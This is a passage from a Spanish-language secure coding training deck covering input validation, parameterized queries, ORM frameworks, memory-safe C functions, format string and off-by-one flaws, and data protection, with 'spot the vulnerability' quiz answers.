

Slide 31
Respuesta: Top.java
Notes:
Top.java posee la inyección

Slide 32

Caracteres especiales innecesarios
Muchos parámetros no precisan contener símbolos o puntuaciones
Muchos, ni siquiera requieren caracteres Unicode
Los parámetros que serán utilizados en consultas de base de datos (como ID, true/false, asc/desc) utilizan un conjunto de caracteres más reducido incluso.
Alfanumérico
Alfanumérico + .-_

Slide 33

Ejemplo de función de validación de entradas

Slide 34
Algunos ejemplos
isAlphanumOrEx("true")
isAlphanumOrEx("desc")
isAlphanumOrEx("21845816438168")
isAlphanumOrEx("0x0709750fa566")
isAlphanumOrEx("Cr2i7nHq6qiMEs")
isAlphanumOrEx("site.local",'.')

Slide 35


Vulnerabilidades = F(Entradas / (1 + Validaciones))

Slide 36

Ataques prevenidos con la validación de entradas
Inyecciones
Path Traversal
Cross-Site Scripting
Redirección no validada
Deserializaciones
…

Slide 37

¿Qué hacemos con los irlandeses?
Nombres, comentarios, artículos y textos libres en general requieren comillas:
O’Brien, don’t , “entre comillas”
Si bien la validación de entrada de datos reduce la superficie de exposición, no puede prevenir todos los ataques

Slide 38
En resumen…
La validación de entradas reduce la superficie de ataque y previene varios tipos de ataques
Utilizar listas de bloqueos es una mala práctica
Muchas entradas de datos son simplemente alfanuméricas
Para aquellos tipos de datos que necesitan caracteres especiales, necesitamos otros tipos de defensa

Slide 39
Las concatenaciones
COMMAND + INPUT = INJECTION
Otro Comando
… causan inyecciones!

Slide 40
CONCATENACIÓN
Comandos Parametrizados
Comando | Constante
Parámetro 1 | Input
Parámetro 2 | Input
Intérprete de comandos
… previenen inyecciones!

Slide 41
Juguemos a:
¡DETECTAR LA INYECCIÓN!

Slide 42


Slide 43
Respuesta: top.java
Notes:
Top.java posee la inyección

Slide 44



Slide 45
Respuesta: top.java
Notes:
Top.java posee la inyección

Slide 46
Frameworks ORM
ORM = Object Relational Mapping
Los frameworks ORM alejan a los desarrolladores de las consultas SQL
Framework ORM muy popular: Hibernate
Object
Field1 | Input
Field2 | Input
Command | Constant
Parameter 1 | Input
Parameter 2 | Input
Command Interpreter

Slide 47
En resumen…
Comandos parametrizados manejan las situaciones cuando caracteres peligrosos son necesarios
Frameworks del tipo ORM previenen errores

Slide 48

Problemas con la Memoria
Overflow clásicos
Cálculos incorrectos del tamaño del buffer
Off by One
Inyecciones de formato de Strings
Use-after-free

Slide 49
Funciones más seguras de memoria
fgets(dest_buff, BUFF_SIZE, stdin)
snprintf(dest_buff, BUFF_SIZE, format, …);
strncpy(dest_buff, src_buff, BUFF_SIZE);
strncmp(buff1, buff2, BUFF_SIZE);
Si BUFF_SIZE es mayor que el tamaño del buffer: OVERFLOW!

Slide 50
Verificar los límites
Una comparación común y corriente contra un límite simple puede prevenir un ataque.
Prestar especial atención a los operadores de comparación como
< vs <=, <= puede desencadenar un ataque off by one
Asegurarse de utilizar la misma constante para definir el tamaño del buffer y verificar el tamaño

Slide 51

¿Inyecciones de memoria?
Las Inyección de Formato de String es un tipo de falla de memoria provocado por utilizar una entrada de datos como un parámetro de formatos.

Slide 52
Juguemos a:
¡DETECTAR EL PROBLEMA DE MEMORIA!

Slide 53


Slide 54
Respuesta: bottom.cpp (uso de funciones peligrosas)

Slide 55


Slide 56
Respuesta: bottom.cpp (cálculo incorrecto del tamaño del buffer)

Slide 57


Slide 58
Respuesta: Top (Inyección de formato de String)

Slide 59


Slide 60
Respuesta: Top (Off by one)

Slide 61
En resumen…
Las funciones seguras de memoria permiten limitar el número de bytes a leer dentro del buffer.
Incluso utilizando funciones seguras, se debe prestar atención al tamaño especificado, siendo muy importante utilizar constantes para prevenir errores.
No utilizar entradas de datos en formatos de strings
Utilizar el operador <= con cuidado.

Slide 62

Asegurando los datos
GDPR y otras legislaciones sobre protección de datos han puesto sobre la mesa la gestión de la seguridad de los datos.
Los datos deben ser transmitidos y almacenados de forma segura.
La criptografía es la piedra angular.
Protocolos seguros: TLS 1.2, TLS 1.3
Cifradores seguros: ECDHE
Hashes seguros: SHA-2
Rechazar certificados inválidos, e incluso considere fijar certificados (certificate pinning)
Cifrado simétrico tanto para tránsito como en almacenamiento: AES 256 GCM

Slide 63
Asegurando los datos
Otras formas:
Anonimizar datos privados
No recolectar o enviar datos privados
Cortos períodos de retención
Asegurar el control de sus datos a los usuarios

Slide 64
Juguemos a:
¡DETECTAR LA BRECHA DE DATOS!

Slide 65


Slide 66
Respuesta: hashing_top.java (password almacenado con un hash sin saltear)

Slide 67


Slide 68
Respuesta: boton.java (Usuario y password transmitidos en claro a través de parámetros del query)
Notes:
User and password transmitted in clear text via query parameters

Slide 69
